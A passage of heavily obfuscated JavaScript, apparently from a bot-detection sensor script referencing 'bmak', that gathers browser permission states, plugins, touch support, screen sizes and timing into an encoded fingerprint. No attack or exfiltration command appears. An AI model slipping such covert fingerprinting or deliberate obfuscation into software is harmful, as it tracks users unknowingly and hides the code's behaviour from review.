D6()[G6(W9)],'undefined')?D6()[G6(Rk)](Ih,RB4,jl,gl4):D6()[G6(TL)].call(null,HC,lc,Gm([]),TR)][wx()[sz(nt)](wA,Hz)]){c3[D6()[G6(TL)].call(null,Mc,lc,Rk,TR)][wx()[sz(nt)].call(null,wA,Hz)](S9()[O0(NU)].call(null,RS,j1,pU),Jb4);c3[D6()[G6(TL)].apply(null,[Gm(Gm([])),lc,rU,TR])][wx()[sz(nt)](wA,Hz)](wx()[sz(dU)](LJ,VT4),TJ4);c3[D6()[G6(TL)].apply(null,[Gm([]),lc,NL,TR])][wx()[sz(nt)].apply(null,[wA,Hz])](S9()[O0(T74)].apply(null,[c74,Kc,Hh]),rX4);c3[D6()[G6(TL)](g5,lc,Gm(Gm(F6)),TR)][wx()[sz(nt)](wA,Hz)](Tc(typeof Wv()[XM(k0)],'undefined')?Wv()[XM(jE)].call(null,tk,wA,psQ):Wv()[XM(K8)].call(null,Jd,CZ4,fS4),IE4);c3[D6()[G6(TL)].apply(null,[TL,lc,NC,TR])][wx()[sz(nt)](wA,Hz)](D6()[G6(UW)].call(null,f8,zK,fk,Hw),xE4);c3[X8(typeof D6()[G6(p8)],'undefined')?D6()[G6(Rk)](mK,xT4,rU,Y44):D6()[G6(TL)](IR,lc,W1,TR)][wx()[sz(nt)](wA,Hz)](Wv()[XM(dU)].call(null,H5,EE,gn),TE4);c3[D6()[G6(TL)](G9,lc,f0,TR)][wx()[sz(nt)](wA,Hz)](Tc(typeof TM()[Zc(wA)],hC('',[][[]]))?TM()[Zc(DS)].call(null,Dl,xv,zM,hD):TM()[Zc(Jl)](Fk,Ck,FX,mJ),Zd4);if(CX4){c3[D6()[G6(TL)].call(null,Dl,lc,mC,TR)][wx()[sz(nt)](wA,Hz)](D6()[G6(PQ4)].call(null,k0,HO,Rk,V1),CTQ);c3[D6()[G6(TL)](LJ,lc,Zl,TR)][X8(typeof wx()[sz(Jr)],hC('',[][[]]))?wx()[sz(Zk)](nsQ,UTQ):wx()[sz(nt)](wA,Hz)](WK()[GB(b8)](Sk,mJ,IR,db),YE4);c3[D6()[G6(TL)](f8,lc,Jd,TR)][wx()[sz(nt)](wA,Hz)](ES()[Fw(Kc)].apply(null,[jU,cc4,W9,Zk,mC,Zm]),UP4);c3[D6()[G6(TL)].call(null,Im,lc,Gm(Gm(Ih)),TR)][X8(typeof wx()[sz(tk)],'undefined')?wx()[sz(Zk)](F5,DE):wx()[sz(nt)](wA,Hz)](WK()[GB(H0)](Sk,P94,mK,C1),UHQ);c3[D6()[G6(TL)].call(null,L9,lc,Gm(Gm(Ih)),TR)][wx()[sz(nt)].apply(null,[wA,Hz])](Wv()[XM(VW)].call(null,Gm(Gm(Ih)),dU,gD4),jz4);c3[D6()[G6(TL)].apply(null,[Ck,lc,Nb,TR])][Tc(typeof wx()[sz(Gh)],'undefined')?wx()[sz(nt)](wA,Hz):wx()[sz(Zk)].call(null,Pl4,Gz4)](TM()[Zc(G9)].apply(null,[Q6,jl,OE,CK]),RNQ);}}XD4();WK4=Vl4();if(jL4){U64=Ih;HC4(Gm([]));}c3[g6()[BU(Ej)](j1,C5,Gm([]))].bmak[X8(typeof D6()[G6(HC)],hC([],[][[]]))?D6()[G6(Rk)](p8,db,nA,Kq4):D6()[G6(bC)](Gm(Ih),nN4,Jd,RM)]=Gm(wf);wv.pop();};var VJ4=function(){wv.push(gW4);if(Gm(Gm(c3[Tc(typeof g6()[BU(PQ4)],hC([],[][[]]))?g6()[BU(Ej)].apply(null,[j1,Oc,Gm(Gm({}))]):g6()[BU(mY)].apply(null,[gb,NW4,f0])][X8(typeof BC()[xP(Rk)],'undefined')?BC()[xP(qd)].apply(null,[Us4,QD4,zY,kh,Sk]):BC()[xP(H0)].apply(null,[bC,WU4,Dd,dK,YD])]))&&Gm(Gm(c3[g6()[BU(Ej)].call(null,j1,Oc,RM)][X8(typeof BC()[xP(A8)],'undefined')?BC()[xP(qd)](NX,wW4,KK,Q6,Q6):BC()[xP(H0)](bC,WU4,Dd,f0,HC)][X8(typeof WK()[GB(IY)],hC([],[][[]]))?WK()[GB(K8)](Nq4,G9,K8,Kr):WK()[GB(T0)](Jl,KM,mC,BU4)]))){G7Q();if(Tc(c3[g6()[BU(Ej)](j1,Oc,fh)][BC()[xP(H0)](bC,WU4,Dd,dJ,LJ)][g6()[BU(LU)](N9,q6,Gm(Ih))],undefined)){c3[X8(typeof g6()[BU(Im)],hC('',[][[]]))?g6()[BU(mY)](f0,kv4,L9):g6()[BU(Ej)].apply(null,[j1,Oc,fh])][BC()[xP(H0)](bC,WU4,Dd,f8,j1)][g6()[BU(LU)].apply(null,[N9,q6,Mc])]=G7Q;}}else{Gb4=X8(typeof S9()[O0(YD)],hC([],[][[]]))?S9()[O0(Sk)](gr,Vg,gx):S9()[O0(L9)](nm,mC,dK);}wv.pop();};var G7Q=function(){wv.push(Mr);var TG4=c3[g6()[BU(Ej)].call(null,j1,Mn,H0)][BC()[xP(H0)].call(null,bC,qC4,Dd,mK,wL)][Tc(typeof WK()[GB(Mc)],'undefined')?WK()[GB(T0)](Jl,KM,g5,O04):WK()[GB(K8)](lK,Ih,nA,OP)]();if(tL(TG4[TM()[Zc(Ih)](Hw,Im,KN,wL)],Ih)){var rIQ=TM()[Zc(qd)].call(null,Gm(Gm([])),T0,VR,OD);for(var LsQ=Ih;Pc(LsQ,TG4[TM()[Zc(Ih)](Gm(Ih),Br,KN,wL)]);LsQ++){rIQ+=TM()[Zc(qd)](Gm({}),vD,VR,OD)[Wv()[XM(Gh)](RM,Ck,n0)](TG4[LsQ][Tc(typeof Wv()[XM(GD)],hC('',[][[]]))?Wv()[XM(pU)].apply(null,[HC,VW,Yk]):Wv()[XM(K8)](tX,Gs4,qp4)],TM()[Zc(fW)](Gm(Gm([])),Gm({}),Vj,Ih))[Wv()[XM(Gh)](HC,Ck,n0)](TG4[LsQ][X8(typeof g6()[BU(LU)],'undefined')?g6()[BU(mY)](Rx,WH4,Rv):g6()[BU(xA)](mY,J8,A8)]);}SW4=TG4[Tc(typeof TM()[Zc(V8)],hC([],[][[]]))?TM()[Zc(Ih)].call(null,Dl,vD,KN,wL):TM()[Zc(Jl)](Hh,Gm(Gm({})),p8,vf4)];Gb4=QE(A34(rIQ));}else{Gb4=Tc(typeof Wv()[XM(T0)],hC([],[][[]]))?Wv()[XM(Mc)](HC,CE,Rx4):Wv()[XM(K8)](fk,Jz,kk4);}wv.pop();};var Fj4=function(){wv.push(Nr);try{var zTQ=wv.length;var CQQ=Gm(Gm(WI));Lr4=St(xd()[rB(KM)](sG,H5,nR,nk,N9,L9),c3[g6()[BU(Ej)].call(null,j1,R8,FM)])&&Tc(typeof c3[X8(typeof g6()[BU(FK)],hC('',[][[]]))?g6()[BU(mY)](S64,jX4,xv):g6()[BU(Ej)](j1,R8,LJ)][Tc(typeof xd()[rB(p8)],hC(TM()[Zc(qd)](tX,f8,Mr,OD),[][[]]))?xd()[rB(KM)].apply(null,[sG,H5,nR,Zk,qU,Gm([])]):xd()[rB(Zk)].apply(null,[AO4,GB4,qU4,w9,Im,Kv])],l0()[Hc(Ih)](Jl,nl,Ej,Dz))?c3[g6()[BU(Ej)](j1,R8,mC)][xd()[rB(KM)](sG,H5,nR,F6,G9,Ix)]:QD(Iw[F6]);}catch(jQQ){wv.splice(x6(zTQ,F6),Infinity,Nr);Lr4=QD(F6);}wv.pop();};var gE4=function(){wv.push(rk);var H4Q=[];var rsQ=[BC()[xP(T0)].apply(null,[Bh4,tr,Ej,fk,TL]),Tc(typeof TM()[Zc(fL)],'undefined')?TM()[Zc(FN4)](Ar,KM,Vd,Jl):TM()[Zc(Jl)](Gm(Gm([])),fk,cI4,H1),Tc(typeof Wv()[XM(FN4)],hC('',[][[]]))?Wv()[XM(wt)](TR,bC,qF):Wv()[XM(K8)].call(null,Gm(Gm(F6)),cE,D04),WK()[GB(N9)](NC,Rk,qd,MN4),Tc(typeof D6()[G6(nt)],hC([],[][[]]))?D6()[G6(bx)](mK,fV,Kv,f8):D6()[G6(Rk)].call(null,Gm(Gm(F6)),tL4,TR,wq4),Tc(typeof S9()[O0(Br)],'undefined')?S9()[O0(fx)](U14,Q6,Ev):S9()[O0(Sk)](Nm4,nl,vx),X8(typeof D6()[G6(G9)],hC([],[][[]]))?D6()[G6(Rk)].call(null,Ev,qJ,Av,P3Q):D6()[G6(V1)](Im,UTQ,tk,T0),g6()[BU(EE)](nR,QV,wL),Wv()[XM(NZ4)](X6,GV,nH4)];try{var lsQ=wv.length;var C7Q=Gm(wf);if(Gm(c3[D6()[G6(Fk)](jl,nx4,Gm(Ih),lR)][Wv()[XM(DS)](W9,IU,zY)])){ZP4=D6()[G6(Mc)](Zk,AL4,Gm(Gm(Ih)),g5);wv.pop();return;}ZP4=wx()[sz(Mc)](k0,bB);var L2Q=function OQQ(jIQ,cpQ){var EQQ;wv.push(J5);return EQQ=c3[D6()[G6(Fk)](Dl,Jg,Zl,lR)][Wv()[XM(DS)].apply(null,[G9,IU,UK])][D6()[G6(hX)].apply(null,[Gm(Ih),VR,Gm(Gm({})),HC])](pR(Zq,[X8(typeof S9()[O0(nt)],'undefined')?S9()[O0(Sk)].call(null,A8,fk,ds4):S9()[O0(Ev)](FY,hD,wt),jIQ]))[TM()[Zc(nk)](Vg,NC,jT4,mC)](function(Y2Q){wv.push(BS);switch(Y2Q[S9()[O0(Jr)](jL,fh,TL)]){case Wv()[XM(n1)](Gm(Gm([])),g5,sK):H4Q[cpQ]=F6;break;case TM()[Zc(Cb)](Dd,Gm(F6),HR,IY):H4Q[cpQ]=BO[Wv()[XM(fh)](fL,j1,Iv)]();break;case Wv()[XM(j1)](w9,Xj,RC4):H4Q[cpQ]=Iw[Mc];break;default:H4Q[cpQ]=Sk;}wv.pop();})[WK()[GB(Rk)](Sk,zK,Av,sG)](function(z3Q){wv.push(nsQ);H4Q[cpQ]=Tc(z3Q[Wv()[XM(GD)].apply(null,[Gm(Gm([])),DS,pL4])][S9()[O0(nl)](k34,Gm({}),mK)](X8(typeof TM()[Zc(LU)],'undefined')?TM()[Zc(Jl)](fk,T0,BF4,wD4):TM()[Zc(PQ4)](Zl,Br,c0,nR)),QD(F6))?Mc:mY;wv.pop();}),wv.pop(),EQQ;};var XpQ=rsQ[TM()[Zc(rU)](Im,Gm([]),D1,bx)](function(LG4,Lz4){return L2Q(LG4,Lz4);});c3[BC()[xP(TL)](g24,mJ,Ej,mY,Dl)][ES()[Fw(Xj)](MN4,mB,F6,mY,H0,Gh)](XpQ)[Tc(typeof TM()[Zc(IR)],hC([],[][[]]))?TM()[Zc(nk)].call(null,YD,NL,dK,mC):TM()[Zc(Jl)](Yd,Ix,c74,JN4)](function(){wv.push(sS);ZP4=S9()[O0(Mw)].call(null,J8,kC,FM)[Wv()[XM(Gh)](Ck,Ck,B)](H4Q[X8(typeof g6()[BU(zY)],hC([],[][[]]))?g6()[BU(mY)](Nc4,XH4,Gm(Gm(F6))):g6()[BU(Zm)](xA,hd,Gm(Gm([])))](Ih,K8)[S9()[O0(GD)].apply(null,[Gv,FK,kh])](TM()[Zc(qd)](YD,Gm([]),kD,OD)),Tc(typeof TM()[Zc(Mw)],'undefined')?TM()[Zc(Ej)](H5,zY,dI,NL):TM()[Zc(Jl)](Gm(Gm(Ih)),vD,jZQ,UK))[Tc(typeof Wv()[XM(A8)],'undefined')?Wv()[XM(Gh)](H5,Ck,B):Wv()[XM(K8)](Gm(Ih),hM4,fh)](H4Q[K8],TM()[Zc(Ej)](Gm({}),G9,dI,NL))[Wv()[XM(Gh)](Ev,Ck,B)](H4Q[g6()[BU(Zm)](xA,hd,Gm(Gm([])))](BO[S9()[O0(W9)].apply(null,[w6,qd,Zm])]())[S9()[O0(GD)].call(null,Gv,Q6,kh)](TM()[Zc(qd)](Ih,Gm([]),kD,OD)),ES()[Fw(H0)].call(null,H6,P94,nk,mY,IY,fh));wv.pop();});}catch(Jz4){wv.splice(x6(lsQ,F6),Infinity,rk);ZP4=S9()[O0(Mc)](R5,Gm(Ih),Gh);}wv.pop();};var tz4=function(){wv.push(KP);if(c3[D6()[G6(Fk)].call(null,KM,xc4,Mc,lR)][g6()[BU(OD)].call(null,NU,db,K8)]){c3[D6()[G6(Fk)](Fk,xc4,IY,lR)][X8(typeof g6()[BU(Xj)],hC([],[][[]]))?g6()[BU(mY)](ph4,KK,FK):g6()[BU(OD)](NU,db,rU)][TM()[Zc(UW)](G9,tk,qO4,Av)]()[TM()[Zc(nk)](Rk,H0,ITQ,mC)](function(EOQ){YU4=EOQ?F6:Ih;})[WK()[GB(Rk)].apply(null,[Sk,zK,IY,EU])](function(qOQ){YU4=Ih;});}wv.pop();};var NS4=function(){return fz.apply(this,[YH,arguments]);};var Gd4=function(){wv.push(W84);if(Gm(hG4)){try{var lQQ=wv.length;var Xz4=Gm([]);Tm4=hC(Tm4,Wv()[XM(FN4)](TR,k0,qC));var F2Q=c3[D6()[G6(TL)](tk,fl,hD,TR)][Tc(typeof Wv()[XM(QK)],'undefined')?Wv()[XM(kh)].apply(null,[Gm(Ih),Rk,Yh]):Wv()[XM(K8)](Gm(F6),Tx,qA)](TM()[Zc(n1)].call(null,Nb,XK,f6,sr));if(Tc(F2Q[wx()[sz(mK)](fh,ZT4)],undefined)){Tm4=hC(Tm4,D6()[G6(Vr)](Zl,mj,mK,UW));E04=c3[X8(typeof TM()[Zc(T74)],hC('',[][[]]))?TM()[Zc(Jl)](T0,H0,T94,HM4):TM()[Zc(fL)](rU,Ar,gH,Br)][ES()[Fw(nk)].apply(null,[lS,GD,Ev,Mc,XK,Gm(F6)])](Dx(E04,Iw[FM]));}else{Tm4=hC(Tm4,Wv()[XM(FK)](Gm(Ih),mK,qL));E04=c3[TM()[Zc(fL)](Gm(Ih),Kv,gH,Br)][X8(typeof ES()[Fw(nk)],'undefined')?ES()[Fw(Mc)].call(null,HO4,DU,K8,ds4,mC,vD):ES()[Fw(nk)](lS,GD,Ih,Mc,Ej,T0)](Dx(E04,Iw[kC]));}}catch(zQQ){wv.splice(x6(lQQ,F6),Infinity,W84);Tm4=hC(Tm4,TM()[Zc(CE)](j1,Gm({}),DM,LJ));E04=c3[X8(typeof TM()[Zc(zA)],'undefined')?TM()[Zc(Jl)](tk,Gm(Gm([])),FD4,KM):TM()[Zc(fL)](Rv,Im,gH,Br)][ES()[Fw(nk)](lS,GD,TR,Mc,Zk,Vg)](Dx(E04,Iw[kC]));}hG4=Gm(Gm({}));}var gV4=hr();var q14=TM()[Zc(qd)](Dl,LJ,xR,OD)[Wv()[XM(Gh)].apply(null,[xv,Ck,bH])](Ip4(gV4));var RQQ=Dx(c3[g6()[BU(Ej)](j1,gH,Zl)].bmak[xd()[rB(TR)](PM4,Zk,Ej,N9,T0,Ej)],K8);var wNQ=QD(F6);var wsQ=QD(F6);var WsQ=QD(Iw[F6]);var LOQ=QD(F6);var n2Q=QD(F6);var VZQ=QD(F6);var sQQ=QD(F6);var E7Q=QD(BO[TM()[Zc(Av)].call(null,Gm([]),g9,tv,Dl)]());try{var UNQ=wv.length;var ZOQ=Gm(wf);E7Q=c3[xd()[rB(Ih)].apply(null,[lP,f24,Zk,kh,XK,jR])](St(TM()[Zc(IX)].apply(null,[Hw,Gm(F6),R,RM]),c3[X8(typeof g6()[BU(Zk)],hC([],[][[]]))?g6()[BU(mY)].apply(null,[m5,WU4,Kc]):g6()[BU(Ej)](j1,gH,jR)])||tL(c3[D6()[G6(Fk)](Yd,q0,Gm(Gm([])),lR)][BC()[xP(f8)](PQ4,WH4,Ev,HC,T0)],Ih)||tL(c3[D6()[G6(Fk)](vD,q0,kC,lR)][D6()[G6(Hw)].call(null,Q6,gk,Ar,GV)],Ih));}catch(G14){wv.splice(x6(UNQ,F6),Infinity,W84);E7Q=QD(F6);}try{var K4Q=wv.length;var hTQ=Gm(wf);wNQ=c3[g6()[BU(Ej)].call(null,j1,gH,Br)][X8(typeof D6()[G6(tk)],'undefined')?D6()[G6(Rk)](Gm(Gm([])),CB,Rk,LE):D6()[G6(nl)](Gm(Gm([])),p0,hD,jl)]?c3[Tc(typeof g6()[BU(IU)],hC([],[][[]]))?g6()[BU(Ej)].apply(null,[j1,gH,qd]):g6()[BU(mY)](ZU,p1,hD)][D6()[G6(nl)](Gm(Gm(F6)),p0,Kv,jl)][D6()[G6(DU)](IR,q24,Jl,W9)]:QD(F6);}catch(IV4){wv.splice(x6(K4Q,F6),Infinity,W84);wNQ=QD(F6);}try{var tOQ=wv.length;var O4Q=Gm(Gm(WI));wsQ=c3[g6()[BU(Ej)](j1,gH,GD)][X8(typeof D6()[G6(w9)],'undefined')?D6()[G6(Rk)].call(null,g5,Z5,tk,d94):D6()[G6(nl)](KM,p0,F6,jl)]?c3[g6()[BU(Ej)](j1,gH,Xj)][D6()[G6(nl)](Jd,p0,Gm([]),jl)][g6()[BU(dS)](b8,Wh,Ih)]:QD(F6);}catch(c3Q){wv.splice(x6(tOQ,F6),Infinity,W84);wsQ=QD(F6);}try{var WTQ=wv.length;var YZQ=Gm(wf);WsQ=c3[g6()[BU(Ej)].call(null,j1,gH,TR)][D6()[G6(nl)](Ej,p0,b8,jl)]?c3[g6()[BU(Ej)](j1,gH,Gm(Gm({})))][Tc(typeof D6()[G6(XK)],hC('',[][[]]))?D6()[G6(nl)].apply(null,[nl,p0,FK,jl]):D6()[G6(Rk)].call(null,Im,mE,Gm(Gm({})),xb)][TM()[Zc(V1)](dJ,Q6,Uk4,Ix)]:QD(F6);}catch(KNQ){wv.splice(x6(WTQ,F6),Infinity,W84);WsQ=QD(F6);}try{var Oz4=wv.length;var U2Q=Gm([]);LOQ=c3[g6()[BU(Ej)](j1,gH,nk)][D6()[G6(nl)](Kv,p0,Gm(Ih),jl)]?c3[g6()[BU(Ej)].call(null,j1,gH,YD)][Tc(typeof D6()[G6(zY)],hC([],[][[]]))?D6()[G6(nl)].apply(null,[Gm(F6),p0,Dl,jl]):D6()[G6(Rk)].call(null,N9,Rb,Nb,ws4)][WK()[GB(W9)].call(null,Zk,mY,kC,C5)]:QD(F6);}catch(HOQ){wv.splice(x6(Oz4,F6),Infinity,W84);LOQ=QD(F6);}try{var Vz4=wv.length;var VG4=Gm(Gm(WI));n2Q=c3[g6()[BU(Ej)](j1,gH,w9)][S9()[O0(EE)](BL,g9,T0)]||(c3[D6()[G6(TL)].apply(null,[Mc,fl,fk,TR])][Wv()[XM(Mw)].apply(null,[jl,fx,W6])]&&St(D6()[G6(CP)].apply(null,[Gm(Gm(F6)),ED,Gm({}),Fk]),c3[X8(typeof D6()[G6(f8)],'undefined')?D6()[G6(Rk)].apply(null,[tk,TJ,Sk,nq4]):D6()[G6(TL)].apply(null,[fk,fl,Sk,TR])][Wv()[XM(Mw)].apply(null,[Gm([]),fx,W6])])?c3[D6()[G6(TL)].apply(null,[Jl,fl,H5,TR])][Wv()[XM(Mw)].apply(null,[TL,fx,W6])][D6()[G6(CP)].apply(null,[kC,ED,wL,Fk])]:c3[D6()[G6(TL)](kC,fl,Gm(Ih),TR)][D6()[G6(n1)].call(null,Gm({}),gc,fL,IR)]&&St(Tc(typeof D6()[G6(W9)],hC('',[][[]]))?D6()[G6(CP)].call(null,IR,ED,Gm({}),Fk):D6()[G6(Rk)](g5,l04,nk,s5),c3[D6()[G6(TL)](W1,fl,Ih,TR)][D6()[G6(n1)](Hh,gc,mY,IR)])?c3[D6()[G6(TL)](NC,fl,Hw,TR)][Tc(typeof D6()[G6(Dl)],'undefined')?D6()[G6(n1)](G9,gc,Gm([]),IR):D6()[G6(Rk)].apply(null,[H0,NZ4,Im,bI4])][X8(typeof D6()[G6(KM)],hC('',[][[]]))?D6()[G6(Rk)].call(null,Rv,wc4,f0,wA):D6()[G6(CP)].call(null,Sk,ED,GD,Fk)]:QD(F6));}catch(t3Q){wv.splice(x6(Vz4,F6),Infinity,W84);n2Q=QD(F6);}try{var CsQ=wv.length;var I2Q=Gm(Gm(WI));VZQ=c3[Tc(typeof g6()[BU(Zm)],hC('',[][[]]))?g6()[BU(Ej)](j1,gH,fL):g6()[BU(mY)](nX,qb,Gm(Gm({})))][S9()[O0(OD)].apply(null,[kj,KM,fh])]||(c3[D6()[G6(TL)](HC,fl,Gm(Gm(Ih)),TR)][Wv()[XM(Mw)].call(null,f8,fx,W6)]&&St(Tc(typeof D6()[G6(dU)],'undefined')?D6()[G6(sb)](nR,xX4,W1,QK):D6()[G6(Rk)](Jd,X6,Dd,qx),c3[D6()[G6(TL)](Gm(Gm(Ih)),fl,Jd,TR)][Wv()[XM(Mw)].call(null,Rv,fx,W6)])?c3[D6()[G6(TL)](mY,fl,QK,TR)][Wv()[XM(Mw)].call(null,TR,fx,W6)][D6()[G6(sb)].call(null,Gm(Gm(Ih)),xX4,FM,QK)]:c3[D6()[G6(TL)].apply(null,[dK,fl,g5,TR])][D6()[G6(n1)].apply(null,[rU,gc,Ck,IR])]&&St(D6()[G6(sb)].apply(null,[YD,xX4,RM,QK]),c3[D6()[G6(TL)](Mc,fl,XK,TR)][D6()[G6(n1)].call(null,VP,gc,Gm(F6),IR)])?c3[D6()[G6(TL)].call(null,rk,fl,XK,TR)][D6()[G6(n1)].apply(null,[HC,gc,tX,IR])][D6()[G6(sb)](X6,xX4,nk,QK)]:QD(Iw[F6]));}catch(p14){wv.splice(x6(CsQ,F6),Infinity,W84);VZQ=QD(F6);}try{var qsQ=wv.length;var H3Q=Gm(wf);sQQ=St(ES()[Fw(T0)](fD4,Jr,Gm(Gm(Ih)),TL,Yd,Zm),c3[g6()[BU(Ej)].apply(null,[j1,gH,Gm(Gm(Ih))])])&&Tc(typeof c3[g6()[BU(Ej)](j1,gH,IR)][ES()[Fw(T0)](fD4,Jr,fk,TL,Zm,Gm(Ih))],l0()[Hc(Ih)](Jl,IY,Ej,CA))?c3[g6()[BU(Ej)](j1,gH,hD)][ES()[Fw(T0)](fD4,Jr,TL,TL,Jd,Gm({}))]:QD(F6);}catch(cU4){wv.splice(x6(qsQ,F6),Infinity,W84);sQQ=QD(Iw[F6]);}hNQ=c3[D6()[G6(qd)].call(null,Gm(Gm(Ih)),GM,Gm({}),Q6)](Dx(c3[g6()[BU(Ej)].apply(null,[j1,gH,Gm(Ih)])].bmak[xd()[rB(TR)].apply(null,[PM4,Zk,Ej,Xj,xv,nl])],VJ(mNQ,mNQ)),TL);hE4=c3[D6()[G6(qd)].apply(null,[g5,GM,Gm(F6),Q6])](Dx(hNQ,Gh),TL);var JOQ=c3[X8(typeof TM()[Zc(Fk)],hC('',[][[]]))?TM()[Zc(Jl)](p8,Av,L34,BL4):TM()[Zc(fL)](V8,Gm(Gm([])),gH,Br)][TM()[Zc(N9)](zY,Dl,dc,LU)]();var BIQ=c3[D6()[G6(qd)](kC,GM,Gm(Gm({})),Q6)](Dx(VJ(JOQ,SW),K8),TL);var fOQ=TM()[Zc(qd)](KM,g5,xR,OD)[Wv()[XM(Gh)](Gm(Gm([])),Ck,bH)](JOQ);fOQ=hC(fOQ[g6()[BU(Zm)](xA,MD,Rx)](Ih,Rk),BIQ);tz4();var tNQ=E2Q();var M4Q=LD4(tNQ,Iw[K8]);var FpQ=M4Q[Ih];var EpQ=M4Q[F6];var UsQ=M4Q[BO[Wv()[XM(fh)](Ck,j1,Km)]()];var vZQ=M4Q[mY];var ZG4=c3[g6()[BU(Ej)].apply(null,[j1,gH,Gm([])])][wx()[sz(n1)](wL,UY)]?F6:Ih;var nTQ=c3[g6()[BU(Ej)](j1,gH,Gm({}))][TM()[Zc(VP)].call(null,VP,Zl,m8,CE)]?F6:Ih;var bG4=c3[g6()[BU(Ej)].call(null,j1,gH,mC)][Tc(typeof D6()[G6(Wr)],'undefined')?D6()[G6(VS)].call(null,w9,NO,xv,CK):D6()[G6(Rk)](nA,Hq4,qU,Wt4)]?F6:Ih;var KOQ=[pR(Zq,[g6()[BU(Jd)].call(null,IU,c6,nl),gV4]),pR(Zq,[Wv()[XM(Cb)].apply(null,[kh,jl,kY]),vh4(w3,[])]),pR(Zq,[TM()[Zc(hX)].call(null,Gm(Ih),wL,Rc,CP),FpQ]),pR(Zq,[S9()[O0(jE)](J8,Gm({}),mY),EpQ]),pR(Zq,[TM()[Zc(NP)].call(null,A8,G9,zx,Xj),UsQ]),pR(Zq,[Wv()[XM(PQ4)].apply(null,[QK,Ej,Xc]),vZQ]),pR(Zq,[ES()[Fw(N9)].call(null,ZB,gB4,nR,mY,Xj,V8),ZG4]),pR(Zq,[l0()[Hc(Gh)](mY,Jl,fh,nN4),nTQ]),pR(Zq,[g6()[BU(pU)].call(null,g5,ED,Gm([])),bG4]),pR(Zq,[D6()[G6(sr)](Gm([]),sR,NC,VP),hNQ]),pR(Zq,[D6()[G6(E1)](Im,R04,N9,Hh),lNQ]),pR(Zq,[Tc(typeof S9()[O0(fL)],hC('',[][[]]))?S9()[O0(dU)].apply(null,[CC,G9,vD]):S9()[O0(Sk)](OD,Zk,nsQ),wNQ]),pR(Zq,[WK()[GB(nl)](mY,db,Kc,qp4),wsQ]),pR(Zq,[X8(typeof wx()[sz(rk)],'undefined')?wx()[sz(Zk)].call(null,KM,f24):wx()[sz(GV)](kh,fD),WsQ]),pR(Zq,[wx()[sz(fW)].call(null,N9,cF4),LOQ]),pR(Zq,[g6()[BU(wt)](Hh,GR,W1),VZQ]),pR(Zq,[S9()[O0(dS)].call(null,qO,Ej,T74),n2Q]),pR(Zq,[wx()[sz(FN4)](kC,nM),sQQ]),pR(Zq,[Wv()[XM(UW)](Jd,qU,p6),wC4()]),pR(Zq,[BC()[xP(Fk)](kv4,CA,mY,Jl,Nb),q14]),pR(Zq,[g6()[BU(NZ4)].call(null,kh,P9,Av),fOQ]),pR(Zq,[S9()[O0(pU)](XR,nA,Hw),RQQ]),pR(Zq,[D6()[G6(bS)](Dd,vl,mK,wL),YU4])];var gTQ=Cs(KOQ,E04);var w2Q;return wv.pop(),w2Q=gTQ,w2Q;};var E2Q=function(){return fz.apply(this,[VN,arguments]);};var zB4=function(){wv.push(lF4);var YHQ;return YHQ=[pR(Zq,[X8(typeof ES()[Fw(Ej)],'undefined')?ES()[Fw(Mc)](cb,sS,Gm(Gm(F6)),Mz,w9,Nb):ES()[Fw(NL)].apply(null,[U14,Ut,zY,mY,TL,Gm({})]),TM()[Zc(qd)](k0,Gm(Gm(Ih)),hHQ,OD)]),pR(Zq,[BC()[xP(fh)].call(null,GS,U14,mY,Rk,Xj),Lr4?Lr4[l0()[Hc(Rk)].apply(null,[qd,kC,HE,FD4])]():TM()[Zc(qd)].apply(null,[IY,Gm(F6),hHQ,OD])]),pR(Zq,[S9()[O0(fW)](lN4,nk,GV),Gb4||TM()[Zc(qd)].apply(null,[f8,Ar,hHQ,OD])])],wv.pop(),YHQ;};var bOQ=function(){wv.push(R04);if(tX4&&Gm(tX4[ES()[Fw(Zm)](Uk4,fT4,Im,Dd,Dd,W9)])){tX4=c3[TM()[Zc(Ev)].call(null,mC,Dl,z0,bC)][g6()[BU(Ev)](A8,k6,Ar)](tX4,n34(),pR(Zq,[ES()[Fw(Zm)](Uk4,fT4,G9,Dd,Zk,W1),Gm(WI)]));}wv.pop();};var Fx4=function(){jP4=Gm(Gm(wf));wv.push(cH4);var fG4=lw();IJ4=c3[xd()[rB(IR)](vG,zZ4,TL,K8,YD,Jl)](function(){wv.push(JI4);wE4=ck4();QK4=Cv4(YO,[]);Ww4=qm4();rS4=c3[xd()[rB(IR)].apply(null,[cQ4,zZ4,TL,Ck,L9,Hw])](function G2Q(){wv.push(HT4);var JZQ;return JZQ=Z94()[D6()[G6(Zm)](f0,Id,TR,tk)](function JsQ(kpQ){wv.push(TL);while(F6)switch(kpQ[X8(typeof g6()[BU(nA)],hC([],[][[]]))?g6()[BU(mY)].call(null,g74,TQ4,Gm({})):g6()[BU(nk)](KM,nq4,Gm(Gm({})))]=kpQ[Tc(typeof wx()[sz(Yd)],hC([],[][[]]))?wx()[sz(TR)](Rk,xU):wx()[sz(Zk)].call(null,Kl4,kr4)]){case Ih:Rj4=jS(If,[]);sx4=Cv4(Vf,[]);dw4=TM()[Zc(qd)](HC,Q6,cc4,OD)[Wv()[XM(Gh)].apply(null,[Gm({}),Ck,pM4])](Uh4(),D6()[G6(Im)](NL,RN4,IR,Jr))[X8(typeof Wv()[XM(jl)],'undefined')?Wv()[XM(K8)](p8,kg4,pM4):Wv()[XM(Gh)](j1,Ck,pM4)](SW4);DX4=HR4();zj4=jS(AO,[]);ld4=Og4();Hd4=pR4();w54=r94();kpQ[wx()[sz(TR)].call(null,Rk,xU)]=TL;{var PIQ;return PIQ=Z94()[D6()[G6(nk)].apply(null,[nR,D84,K8,Ev])](dl4()),wv.pop(),PIQ;}case TL:dd4=kpQ[Wv()[XM(Zm)](Av,NC,qO4)];Jr4=c3[xd()[rB(IR)].call(null,dU,zZ4,TL,fh,Br,mK)](function(){Ax4=Cv4(Y,[]);wv.push(kP);cS4=jR4();IW4=jS(V2,[]);ZJ4=Cv4(xQ,[]);Xd4=c3[xd()[rB(IR)].apply(null,[Z5,zZ4,TL,nl,FM,dK])](function PTQ(){var xz4;wv.push(Ar);var wpQ;return wpQ=Z94()[D6()[G6(Zm)](qU,Gt,g9,tk)](function WZQ(CHQ){wv.push(Ot);while(F6)switch(CHQ[g6()[BU(nk)](KM,ZL,T0)]=CHQ[wx()[sz(TR)](Rk,Jh4)]){case Ih:if(hK4){CHQ[wx()[sz(TR)].call(null,Rk,Jh4)]=mY;break;}CHQ[wx()[sz(TR)](Rk,Jh4)]=mY;{var NQQ;return NQQ=Z94()[D6()[G6(nk)](Hw,G0,nA,Ev)](JR4()),wv.pop(),NQQ;}case 